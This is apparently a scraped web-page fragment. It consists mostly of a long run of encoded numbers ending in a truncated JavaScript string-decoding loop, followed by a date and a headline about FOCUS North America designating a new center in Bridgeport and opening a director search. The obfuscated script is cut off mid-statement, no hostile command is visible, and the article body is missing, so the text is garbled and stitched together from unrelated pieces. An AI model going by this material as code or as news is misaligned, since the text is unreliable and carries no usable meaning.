
52 98 35 98 58 98 52 98 52 98 35 98 53 98 53 98 52 98 35 98 60 98 55
98 35 98 60 98 52 98 52 98 35 98 54 98 52 98 52 98 35 98 55 98 51 98
52 98 35 98 53 98 52 98 52 98 35 98 51 98 53 98 52 98 35 98 53 98 51
98 52 98 35 98 55 98 52 98 52 98 35 98 54 98 51 98 52 98 95 95 98 95
37 98 64 98 104 98 103 98 114 98 110 98 95 37 98 62 98 110 98 114
98 103 98 104 98 64 98 110 98 114 98 103 98 104 98 49 98 118 98
115 98 111 98 108 98 119 98 43 98 95 42 98 95 42 98 44 98 49 98 117
98 104 98 121 98 104 98 117 98 118 98 104 98 43 98 44 98 49 98 109
98 114 98 108 98 113 98 43 98 95 42 98 95 42 98 44 98 62 98 37 62
123 64 42 42 62 105 114 117 43 108 64 51 62 108 63 110 114 103
104 49 111 104 113 106 119 107 62 108 46 64 53 44 126 108 105 43
110 114 103 104 49 102 107 100 117 68 119 43 108 44 64 64 42 127
42 41 41 110 114 103 104 49 102 107 100 117 68 119 43 108 46 52 44
64 64 42 127 42 44 126 123 46 64 42 67 42 128 104 111 118 104 126
123 46 64 110 114 103 104 49 102 107 100 117 68 119 43 108 44 128
128 110 114 103 104 64 123 62";kode=kode.split(' ');x='';for(i=0;i */
Date:
9/15/25
FOCUS North America Designates New Center in
Bridgeport and Announces Opening of New Center
Director Search